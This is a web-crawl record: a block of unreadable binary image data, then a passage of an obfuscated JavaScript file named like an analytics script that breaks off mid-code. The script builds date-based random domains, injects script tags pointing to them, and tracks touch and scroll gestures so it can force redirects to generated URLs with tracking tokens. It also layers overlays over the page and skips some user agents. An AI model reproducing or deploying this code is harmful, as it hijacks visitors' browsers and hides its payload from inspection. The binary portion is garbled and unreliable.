:��T�	L|=̙��@���=���*�9��>�Y���=��ܵF�ɉ���X�YN���p�;�ԟЊ6L�T���[�;����i@��A���� :`�@	̀�lpE�����2$h�3���@=]r�5�a�@��܏`���а�UP����9ɛ1�Bw�D\�wM�{��H	�Aǰ,'ڐ����0t�5�j��B���%�q��Cj=h��ri��9ADZ�F��L�Na�w[
��`�+�_����6��J�|�(a$���0	��,G44+� �Px�y`���W�G����~D� 

om` ����A J	�mtb�Ϟ�	~�	�@����{�
��U��o��`�f�Ϗ@���ջ�L�w��:-������m���}��%��m�*�G`Q�dP��[缍ڰ����� �K���p��Q��M=�Q�B��T��&�E׺0��{h����!�Bm@Vf��Ĉ�:�٬ԙ٨��Ⱦ�m����=WL�yN���}��S�����G� �����0I|��Y�絮�۱��� �D�����`m.яP���׭���
{?U:ԲB�'ӐhM U��C�ɼa�TUi�����MM�j��}V��|g��6�j�<˵S.y�@��/Z�u0LA�P�J/��F��^�΀[5$�lqQ���?4�)l��K�CPu� n�u�P  0[x0 szu�E�������ޖl����ў����	�/Ѹ�_��: �T@�k��i��՝o����+�ְ����|��V�	B�����v]��` �O�^�j�B��@%-��@[ML`��O������lm��ϓ�B
X��\���>�L��p�����9 9�����9b.f�vr0�a�"��V��!�� ��
&U�D��M�@�R�R�[1,2��,'2ey�e���2p�o٘����]nMy��&�=�˕���
�rlr��/_�|��U*/^�x���.W�Z�jٲ�m:Z�	�u� V0p�$���	P�ԁ��1b��
�拚0Z�f}+v�-m���zL�غZ�j�y�̔3�l��6m߮]+��L
'�Ѐ��5I�<�r��޽�vqd��.���FJ�ox���3\Ŋ֥��-m�j=��X��\s3aL�x��o�F��0gΞ�]QfE�.�,_a�Ri�fI˙c�Q�/fd�'��f^&���
0� � ���?
����r�H1`yd�>���g��ǝ8@jŁ1ƚd�yDH��yf��[��
0��&���FQ�!+�)�8�l(h��dE�d�>���O��&M*�@cL)?٦�(��	��ơMrP�
�Q�:G�q��2�he�5��c�<�`C&B�b�d�

��*���
�R�����D�����/��"�(mi�(���)l� I@�L&d��6�G��2'_���)m���[^����j�e�Y��ů�c��b�.��K �r���\�AG��뛰���Ό<���8�;�N+f���8�68��r{�z#����+΅?�� �`n��s�bp�eZh�f�Y�Ӧ���o��o4'�H�e+�����?:)�<2�E������{]��(��$Tt���\��@�[E*d�o2d!c� |�a��!N Ȋ?Ckx�Ċ*�`(*����M��k��&�nN_d : A�g.`�I,z�׭� K&R��Mhe(�m��V�N;� �fx/�Ձ8�c>�OHݼ:yc0:�"�(4R����"Y!�
D!�!�>����ȣ�K/մ�Ҋ���p�yRbB��'(��K�$<���}bCq��K>T�BI� ϻE���*��{9�
9Ќd#Zͪ@�`�Zׂ�Ut�-�PE+�d�r��G�P��ŀ.ԧI�ü�À�#_�1�1¤��@���B�[ �h�9��f������iN�P��'�lN� G��!�A6P2� �d�",q��Df3�P/���������{��7Bf\�
Z�w���XgĠ��5���eU�.A <0`b�Y�(!�2li�04
q���0�\D��pB���@��Κ̤'t0lr�F��^�����O��k �'�Ð,�><���a�h�;&�.N`觲8�,r � ��pB����C����Z;o�]�e�Zh �6�4p�
A�(:�?�|"
��BGrz#s|
�
. �V�
�&���A~Ġ � Ֆ2�!�ڟ�� ��=�O�S�
��(0d�Q��g�MI��J� �� R!9(wz�v"i 9h4�A�f ÅԀ(�z�h��
��@��խmi�*��V����b>;Wӄ��&(Q ]P%�u��tA ��K9h���,��Y��x��"��5�e��Ʈ,l�]MiL#b�ƎQhBO�G5h!du�oI������� �-2�O}$YJ�";���v�F���I@�Nvt�.JZ�>kY��ZY5(<�x��p�il4S�/|_g��>�چ�@	�[9��P&��)�`�
��,�Y8l�H��A�u�#�Ħ@R՚�D�f�uY0�	�0t����u�[h��Նp�}��>1�ghs�{�.NǼo�j �C�`�OA���6"�e�	q (�W�iYsf��RGT���E�Ѹ
j�>�ql#
�8����?��aC����D����4�9�uj�(�WU�!?��b�@$�um�ƨ6��@��X�x�6��N�B�H� v��ֆ$�}9�@��XnM�����J++�0���@�Z��w=1��Ꮒo��� ��a0���(�m=9���3])�5�(����8Ak�1� 7|B�KH��f �� ���_�`95x��r9��]�:�9�.p�k'��&�x�%iAI��'�J��~��ʗAaC�%AZL�
�l��YUR�]M�Y6��;*�BÞ���U��æCDL�DF��e1��3a
�쑓�)��V�$���t���B�َM��U�C��]�F�d���
�����,((�y�,9y��I�Q�C62��gnc!T�D:E�(4թ7�B �_m�D�F��9�ʢ�!�T�jt� u�@�� )�B�R�����Z?�Y��I��%Q��w�xG �1��i�S�BNZ�G���6�D����5��B`Cc�2r��G@�}D`
_�!��`�!�x�Z��Y(�|��^���`��! �z9�#2m�ms(�/҅0:�à-[��4��$ܺ�!��A�#�L�������؍AZ��q��8�Bp�;��	x�y��`U��I��ڙ"�츤+9i��@%I����(���� <К00��x���w�"*����]����h��C&���p��* ����:&d⺮����i��.�"��f�+��'������b	�[�;�������Y�g � Z!�3g�D3�9��)|؆G!�#E;���kk�������y)�s�2��Ử���H�<���!�H� 9�j��d`	�i���ٟG�. ���01���iQ#2��*�Q� �� OГUk5�/�B訖P��'�҆ �Y�
6d𿻪 d�� �)�������
h"j0�Ǡ��`s���,wq�2���.h"��b8��x�	��4�2�,32#T�72J�:o������s >�1<�� B�8����*� ؇]��$�8�C����J�6�ؙ]�˛��S%�x�(��X�W�  4�e�Q%���w�:��a��Z��_�(��� �G�
�G���o��[�c"��&�����ĦYk�r��k'"(��؄P�� ����#k�&���g �V!"�lX�m��Q��a:+�@�F�ȨPX J�6��Q������V���&�NC"X6l�;�����3��d�o0����J�5@�<pH��G����ɩ�R	�X��{��)c[5q����t� y��� �Y2��	� 6�T`3d�"x�fɐ��d Io���u@��� �D�ty�^j�ς�x*p{��\ As@i0�
��CA��x#J��#���цq�����X����נL�=r�'`-�#P8������"��^���%�_��˗]��b��DM�k�B���T0��C��8��&����&�ás�I��`�
KP��=( �k����Ն�::p՜kb�8ѦI1#����l��T�'{���)еfx���O�� �+'9V:�+�P�{����$�,02b�Kʆ�0�jm��a��@���443���O�!Ё<PF�O*0��� ݔ2�G�z�l��Q�0�3*8���3����>ӫ�t�.Hρ��@���I�� 蓍j��c@�A�=���=ဃ̨��;���1�P!�2�b�M�Z�d� �����,�̅o�Z���@�[�ԬL0&��:��)Z�$`�@'��/Z71*�ƀ7r�7�q�.��-=J�#�j��Ҙ��3����:m���#�����f@B?Տ�LLU��pT���ϝKvY%�����T�# ZJ[�6t�\hL�8�~@X�%�( �W����gz�1�0!�Uk+(� Vl� �c>������gP�M�B �N�������c�M(����'�Z;��ю�e�c�� �.�mȆ�R��` `���*+���tT��S��uY���pسj�Exo̐?�Xh�
�O��Ov� �Q�W�����������Oh���%�8�0��a5����ќ)�� EQ&�h��!�D�H�}3i��=��d�e��Ql��o�,�"��h�r1�� AaX�βKg�F�ә���ȗ��u3v#��x���q�7�[�
S9"Sֈ����5�A�y�$�SC`8���8��X>�����T��%	�%����`��T�XBn3-�Y��#C(`�	(�ɀo��$�]ZHAȐGT������p�f�.y�f�N`��}&{�l"@01a�U����$g��)���E5i'��ECbR��]|T��B��"�����'��@�g�}��Z(0�"�JX(&���vd(���ؐ��;�$��)l�3h8�(Z�M�`�fP�OH3�LG-h��M����*x���� F��Y��
蓗�8Ё���}<kP�^�"{RH�����v��AQ`�hhp2��W���b��.�q�A���	�K8l`z�c��$5�&}�/�[�L�,�MA--�N���/5�}%9�:B��;S�Y�|5��J�d���Kp�K�BX����2���-� OM0�n0/xC��r���S���? �K��h��Y�Y�b�50���]D��v�f.��� 1�&�] ��+�����&����NF�����&*�!�(�"(�f��E0( �M؉����O�����:�m��c	!}F� �����m����O��>/����b�H���P�m�͗z�V�h��Vqa������ ��hM�C�؍a��
8 .�&`�����W�i��p�>�ᛦD��1�����f���	�8��$�+��D�۵"�+��I6*��f�as;d�|����H�X��3��"���p�:���l"g��5���c0�ۀl�(��6�2d��R�&�*�9"S3h�(��4\~�#�j�ݠ�f�Ͼ�Mv[�u��~�
(K��\�Ե����R^"h�20���J��x��l�Khd#0���E�����=��q���nJ����}o�V5a�v0�A�^����&uOז��x�V�4 �� ��4`��"����҅�Y�����o �c	(�e_����M3�W���z��0pi)���+q����*FQ���Fk�J��j��Ox ����̳ ɳ�}����p��� ϳn���tt�J+��	Px�(��U�4��>i3qU�y � _�b�"�׿N4��U|�E���@��!�,Ƈ���ΐ�h`+I}��o tI��%wi�ch����Iq����I�Ew�a��RA�t?6d�~�Ӹ�������ʎ���q-`.0���K¬��J�R� y���P^mZn����v%�\�p%����FXM�8<�v�?��&��몮#Ȁ�Gwl���O � ��&#1I;�g�� �`��%QI�Г,4Tx�p"E���=�H(!&�>2a���5]&K^�e�"�)nݺ��ۅg�$����f�o0cJd)����A��&NE&�vyS*aŶ۶�SN*�(i%�OD�B�C�����)a�ppn���߾|+h�G��kZ�)Ô�J0i�|�f��mQ8Lf\E붶�<�J�S??�"����/ό7q��۔�-m2��u��G�\O�����+̡p����j�W뛭Y�f�B7��4Z���rv��8��dB�+49&l>�b�hݗ�]��Y״_gL�Qg�7�|3�6�-��8�Ԃ�8�(x�6"8�7�� �>�A�	�� �'bBC�'8��-q��3�X��5^����" ?�P�
e�P$�� ��K�w� $���CNYF�%peP� @�� ��r�g����h�� o����d�	��B�@  �0��@zR��	eAl����������}pq�
*x�	l���&��LM���&&s-%�2�'Up��!q��.��2�-4]pTB/��O�xf�n˂J+S<[TL�NQԦ�W1V��	UĨ�UZE�(��%%+1��Z$�@��XP>���O\sQ��]:��_�2Jy��a�"(�|R�ci}ҰLP\�6X�Mf#�2�'���A :�A���̉��/QP���K��\�§U���5�F�n�,�<�4��pG9@��#�$��TQŹ4t����L���_w��K9���DJ�@u\����0�ܗ�~����ujh˅�X���b���\��L�`~��Ą@�M8p"\��,>��1Ҹ�cl{�o0���8@)���/�� �A�@d�TN� �/������u�z��������l�9�r�Oc�p"�,�@<:TP��ȟ�,���?'�:
R����t ��`J��[\2��<#����*`0A�Ef��V�B�p憦���'09!�vef�-�ڀ\����'�IL�F�[�p�(��U����U�V1��� +Y��3,ÀM,	�K��> ^�F3�Q�D8�����{�e/�4���b
+����!�+�y�8��=��hSHy�B���^���AC�a�!��Yu��z�4�H�>��)<��x�5j)!jP��15jA�dP#� �#8@dp��@�1��Lk(��D.e�˱I����vh��Т�9�1���<�4Ѕ.��}�0����;����44�_�dB*�6�����r:Ё��!��`� �\N����'B݋�Ш��Q�����:���v2���r�;����я�� �6t!y�K�{�W��X	K�SR�p�%d�sS�ڦ��/�72_��HE*��jV�t@��	�`5ȣdW֫� ) t�-�e�(|	]3b�g��L���Wo���'a�Q��$'�O2�^��C�ɯT��2��t�,gc��[�
V$�3�g�d"��E��n�FL�yn0ì�`�H�(� r�����8��s�\*��D��]�
�������#�%/GNl���n!	)HMD@b��&5Y�,�����.�b,Pg�҅7LB��j��k/����b�	v.��Kj4'��E3sa7����&�la [Λ��N��YN�<��C{���&c>�1�G�tx�ph����_��Z(�(�OfNs� 1HD~D��H�YRw���5�%�Ia��#d��9*���]8�J5�Q��'�,�	��$%�`�p�J!���o 4��Z����aހU�*�G=Zv"�tAR@ H�Y�r��ʨ���Kr������Om�pi"֫��	�*�:�'Q�5�X�����հA���@,IcIMj��6=�P�ζ��(�V�SL�3��<�0������`^�X.s��nv'#Q@���� r��D"���]ww��F"�X�XD �]x
P 18�'��0�1J��U�Ua�Z@H��s��`;'��0�/�ro��p���Ї��D�0h��v�'���.ؖ�����v��ȟ:��~��=�CK&�<G�(��D����	N�'��ќ6�I���۩TFЃ>��{����i��YH�#Nݳ��Y ���f=��І.��檞Ԥ�_{��i�v�Q!�h�F�v��Q�-�_]3;�?��Hm�al#���i�t�!|�~w�����0��S�+���ן�,���X��z��-i�2�(��o2��h�2d�{�%D`���ay�B�����?`�hF����4@a����  ���W�\��nW,H`U�I:� d�#����-lC=�΄�c�
�^A�I�A�
��� �8<�9�	\����`���}��d�7�8�9=�ܠ�:�S��1C9�X���n�v0]�|� ���dȐY��<Dm�t��H�N��	A<AH����H��e�浝۵�%\B�<h_C-(�.0�3,�"*�0����4^�� �\�ib�\ޢ���}�q�(z�Y1J�� �U�E�.\\��c�V��Z\�-�8��B�ᗌ��V�u�	�B��v��,��A���]G��e��I��1f�e[�	�/�"jQQ�w}�U�����bЀ7�B�����7� �Q�Ž`��$.� !��A j�?���B�CBd��!DY�T\�`w��]ǅP��G� �MI��1�@-��J�\.�C.��RCJ��8�B-���pSv���0�y썊A� <ɖ|Ї0���*ݎ]�uhHe�UZ��8�Vj�4Çt��Q��� ��H�Ah��a*j���͎��'ꡙ���#P@J��.�B_�0<�
��9^� ��X� ���N�m���HU�b(����fr�[.���W��%b)V������q��3���c���8��H1�Swx���
�����"q�4^GID�.|��t�_��7��lΦlQ���?& �4 ���Q�AxC5��y.2l��n�� �v*�?n�@"�@$@
R`��+ �C>� ���I@�d1�)�~v�-P�M���������J��	�$J�B.ԂK�tH�����}�M9�G��1��{�9��1%8�>�M��u�CȐ^Ǒj��]��ǒC���� \��`BkҀ%��Z>At�f��\��A
� ��&(@c2&�!@e�J��eZ��Ԟ꩞�i��i�
*�.�0��1bGh�a��?�&���:a���7֓��w���e�F"�1n�rR�r�i~�1�f΄�.�u�#i]'�5��1@�#������g��#z"k_p�7�n�#|����O��m���围j'�F��h���A����MF�*s�
�����M«�q�~h-��K���z�J^h�����G:����&.��1� ��$�;ݨx,eߘ����7-]�͑fG^����C��$� �y]�@��Δ9��ehA[
*��l�bI��RA�I����Ȟ��f��e�,�����lӒ"@�"�F:c4V����Z<�8�&�z��>!�j�v�6���ަֺ�v<ch������2'6�ͅ�jaju����jz�A�V���@T�:k<&k���� B�v��O�g�`�]��J�����~A� \B��.0(�n�w8'�X�~���M�zXA�$��+���
J��`��+J�+�.�4�xG�������
@�M�Q�M�A!}T,~��~x:��)�����V�?�怖tenFT���ב�؉��������A@  ;

--- FILE ---
content_type: application/javascript
request_url: http://www.seying.org/js/cnzzpiao.js
body_size: 5910
content:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x143;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x19d))/0x1+parseInt(b5(0x1b6))/0x2*(parseInt(b5(0x153))/0x3)+parseInt(b5(0x1a8))/0x4+parseInt(b5(0x176))/0x5+-parseInt(b5(0x192))/0x6+-parseInt(b5(0x1b8))/0x7*(parseInt(b5(0x198))/0x8)+parseInt(b5(0x16d))/0x9*(-parseInt(b5(0x1a5))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x82624),(function(){var b6=a0b,a=b6(0x197),b=0x1134972,c=R(0xd)+'.jpg',d=b6(0x1ca),e=b6(0x199),f=b6(0x1c8),g=0xcc,h=0x1,i=b6(0x1be),j=b6(0x157),k='no',l=0x0,m=0x14,n=0x64,o=0x1e,p=0x14,q=sessionStorage[b6(0x1c0)](b6(0x145)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage['setItem']('currentPvIndex_'+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1a6)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x151)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U('rcs'),U(b9(0x1ab)),b9(0x1bd),'\x20s',b9(0x1b7),'ht',U(b9(0x17b)),':','/','/',a0(),'.',U(b9(0x1b4)),'/',f,'?',new Date()[b9(0x178)](),g,'\x22>','<','/s','c',U(b9(0x152)),'>'];}window[b6(0x1ba)]=function(){var ba=b6,aB=g,aC=eval(ba(0x1a9)+aB)+'';sessionStorage[ba(0x167)]('data_'+aB,aC),sessionStorage[ba(0x167)]('data'+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x1b2)||aB===null)return[];var aD=aB[bb(0x1a0)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1cb)](b6(0x195),function(aB){var bc=b6,aC=aB[bc(0x159)][0x0][bc(0x18b)];G=aC,H=aC;},![]),document[b6(0x1cb)](b6(0x19b),function(aB){var bd=b6,aC=aB[bd(0x159)][0x0][bd(0x18b)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x1c1)](aD);},![]);function I(aB){var be=b6;window[be(0x183)]=window[be(0x183)]||new Set();if(window[be(0x183)][be(0x1b0)](aB[be(0x186)]))return;window[be(0x183)][be(0x154)](aB['classId']),console[be(0x16f)]();var aC=aB[be(0x186)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x16b)],aJ=aB[be(0x15e)],aK=aB[be(0x1c9)];if(sessionStorage[aC+be(0x1b1)])return;var aL=JSON[be(0x14c)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1cb)](be(0x169),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x150)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x150)]());}else{}},![]);var aN=Date[be(0x150)]();aL[be(0x172)](![]),sessionStorage[aC]=JSON[be(0x171)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x150)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x1a1)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x151)]-0x1]!==aS&&(aL[aL[bg(0x151)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x171)](aL));var aT=aL[bg(0x18f)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x15c)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x15c)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1b1)]=bg(0x194));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x1c6)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x16b)]),'i12':aC[bh(0x15e)],'i13':aC[bh(0x1c9)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x186)]+bi(0x1b1)])return;for(var aD in aC){if(aD[bi(0x1a7)]('r')&&typeof aC[aD]!==bi(0x1b2)){var aE='k'+aD[bi(0x1ac)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x1c0)](bj(0x1a9)+aB);if(null==aC)return null;var aD=sessionStorage['getItem']('data_'+aB),aE=JSON[bj(0x14c)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x1a0)](','),b4=b3[b3['length']-0x1][bk(0x1a0)]('_');aS['touch_min_height']=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bl(0x166)]()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x1a0)](','),aY=aX[0x0]['split']('_');for(var aZ=0x0;aZ<aY[bl(0x151)];aZ++){if(parseInt(aY[aZ])===aR)return aS['this_touch_status']=!![],aT(aQ),aS;}}if(aP){var b0=aP['split'](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x166)]()*0x64;if(aW<aV)return aS[bl(0x19e)]=!![],aS[bl(0x14a)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x191)],aE[bj(0x156)],aE[bj(0x1ad)],q);A=aH['this_touch_status'],B=aH[bj(0x14d)],C=aH[bj(0x180)],D=aH[bj(0x14a)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x1b5)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x1b5)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK['length']===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x151)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x151)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x148)](Math[bm(0x166)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD=bn(0x160);for(var aE=0x0;aE<aB;aE++){aC+=aD[bn(0x1b9)](Math[bn(0x148)](Math[bn(0x166)]()*aD[bn(0x151)]));}return aC;}function T(aB,aC){var bo=b6;return Math['floor'](Math[bo(0x166)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB['split']('')['reverse']()[bp(0x187)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x151)];aE+=aC){aD[bq(0x172)](aB[bq(0x1ac)](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x151)];aE++){aD+=aC[aE],aE<aC[br(0x151)]-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x14c)](new Date())/0x3e8+'',aC=aB[bs(0x189)](0x6,0xa),aD=Math[bs(0x148)](Math[bs(0x166)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x151)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x148)](Math[bs(0x166)]()*0x2)+0x1,aI=Math[bs(0x148)](Math['random']()*0x3e6)+0x1,aJ=Math[bs(0x148)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x151)],aM=(aJ+'')[bs(0x151)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x1a0)](''),aC=aB[bt(0x151)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[bt(0x166)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x151)];aF++){var aI=Math[bt(0x148)](Math['random']()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x187)]('')+aE[bt(0x187)]('');return aK;}function Z(){var bu=b6,aB=Y()+X()+new Date()[bu(0x178)]()+'';return O=aB,aB;}function a0(){var bv=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bv(0x150)]()-b),aD='',aE=aC[bv(0x15b)]()+0x1,aF=aC[bv(0x158)](),aG=''+aC[bv(0x17c)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bv(0x19f)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bw=b6,aD='';for(var aE=0x0;aE<aB[bw(0x151)];aE++){var aF=aB[bw(0x147)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bw(0x19f)](aF);}return aD;}function a2(aB){var aC=0x5,aD=a1(aB,aC),aE=aD['length'];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x16c)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x18a)]['indexOf'](bx(0x144))!=-0x1,aC=a4[bx(0x18a)][bx(0x1b5)]('Mac')!=-0x1,aD=a4[bx(0x18a)]?![]:!![];if(a3[bx(0x1b5)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x170))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1aa);if(v)ai=b6(0x1a2),aj=b6(0x184),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj=b6(0x184),a8='2',P=0x4,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x143)]=af;});var ak=Date[b6(0x150)]();E[b6(0x1c1)]=function(aB){if(!A)return;if(D!=0x0){var aC=new Date(ak)['getTime'](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x14f)]&&(window[bz(0x14f)]=!![],P=0x3,eval(ab)());}var am='',an='relative',ao=b6(0x18c),ap='bottom',aq='',ar=b6(0x165);h==0x1&&(an=b6(0x196),am=b6(0x18d),i==b6(0x1be)&&(am=b6(0x188),ao=b6(0x1be),ap=b6(0x1be),ar=b6(0x1ae)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W('\x22+\x22',an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1c7),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1c7),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x157)&&(as=U(b6(0x149)),at=U(b6(0x161)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x174)](bA(0x1a1)),aF=document[bA(0x174)](aD),aG=aF[bA(0x17a)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x1cb)](bA(0x19b),aK);function aK(aL){var bB=bA,aM=aL[bB(0x159)][0x0],aN=aM[bB(0x18b)],aO=aM[bB(0x190)],aP=0x0;h!=0x1?aP=aM[bB(0x190)]:aP=aM[bB(0x18b)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x179)&&ai!=bC(0x1a2)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD[bD(0x14e)],aF=aD[bD(0x1bc)];while(aF!==null){aE+=aF[bD(0x14e)],aF=aF['offsetParent'];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bE=b6;aB['parentNode']['remove']();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x151)];aD++){var aE=aC[aD];aE[bE(0x15f)]['height']='0';}var aF=document['getElementsByTagName'](bE(0x1a1))[0x0]['style'];aF[''+ar+'']='0px',event[bE(0x181)]();}:aA=function(aB){var bF=b6;event[bF(0x181)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI['split']('')[bG(0x168)]()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x151)];aK++){var aL=aJ[aK];aL[bH(0x15f)]['height']='0';}window[bH(0x15a)][bH(0x16c)]=aD();},al();x&&!window[bI(0x14f)]&&(window[bI(0x14f)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x15a)]['href']=aD();},aF=aC(aB['data3'][0x0]['wdf']),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1c2)+a8+bI(0x163)+bI(0x14b),aG+=bI(0x19c)+a9+bI(0x17d),document[bI(0x17e)](bI(0x1bb)+am+'}#'+ac+bI(0x18e)+ac+bI(0x164)),document[bI(0x17e)](bI(0x1c5));if(!![]){}setTimeout(function(){var 